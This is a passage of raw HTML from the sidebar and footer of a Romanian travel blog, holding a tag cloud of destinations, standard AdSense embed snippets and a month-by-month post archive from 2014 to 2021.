</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/jurnale%20napoletane'>jurnale napoletane</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Lisabona'>Lisabona</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Londra'>Londra</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Luna'>Luna</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Luxembourg'>Luxembourg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Madrid'>Madrid</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Malaga'>Malaga</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Malta'>Malta</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Matera'>Matera</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Moldova'>Moldova</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Moscova'>Moscova</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Olanda'>Olanda</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/One%20World%20Romania'>One World Romania</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Opinii'>Opinii</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Paris'>Paris</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Pilula%20de%20r%C3%A2s'>Pilula de râs</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Portugalia'>Portugalia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Romania'>Romania</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Romania%20-%20Bulgaria%20-%20Grecia'>Romania - Bulgaria - Grecia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Ronda'>Ronda</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Rosia%20Montana'>Rosia Montana</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Rotterdam'>Rotterdam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Rusia'>Rusia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Sacul%20cu%20de%20toate'>Sacul cu de toate</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Sardinia'>Sardinia</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Sevilla'>Sevilla</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Sicilia'>Sicilia</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Sicilia%20-%20Sardinia%20-%20Corsica%20-%20Coasta%20de%20Azur'>Sicilia - Sardinia - Corsica - Coasta de Azur</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Spania'>Spania</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Stockholm'>Stockholm</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Suedia'>Suedia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Thassos'>Thassos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Toledo'>Toledo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Trasee'>Trasee</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Turcia'>Turcia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Ucraina'>Ucraina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Ungaria'>Ungaria</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Valea%20Loarei'>Valea Loarei</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Venetia'>Venetia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Viata%20de%20pandemie'>Viata de pandemie</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.culegatoruldecuvinte.com/search/label/Zile%20ploioase'>Zile ploioase</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- culegatoruldecuvinte_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0842402832460664"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="7312547264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- culegatoruldecuvinte_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0842402832460664"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="5999465590"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer-widget-wrap'>
<div class='footer section' id='footer1'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- culegatoruldecuvinte_footer1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0842402832460664"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0003"
     data-ad-slot="3333622461"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arhivă</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2021/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2019/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2019/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/08/'>
august
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.culegatoruldecuvinte.com/2017/12/apus-de-soare-pe-plaja-maria-pia.html'>Apus de soare pe plaja Maria Pia</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/2017/12/amintiri-din-vremurile-de-mult-apuse.html'>Amintiri din vremurile de mult apuse ale sesiunilo...</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/2017/12/un-drum-pana-la-chisinau-de-ziua.html'>Un drum până la Chișinău, de ziua națională</a></li>
<li><a href='https://www.culegatoruldecuvinte.com/2017/12/prin-muntii-bulgariei-perpericon.html'>Prin munții Bulgariei - Perpericon, ruinele unui o...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/08/'>
august
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2017/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/08/'>
august
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2016/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/08/'>
august
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2015/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/10/'>
octombrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/09/'>
septembrie
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/07/'>
iulie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/06/'>
iunie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.culegatoruldecuvinte.com/2014/05/'>
mai
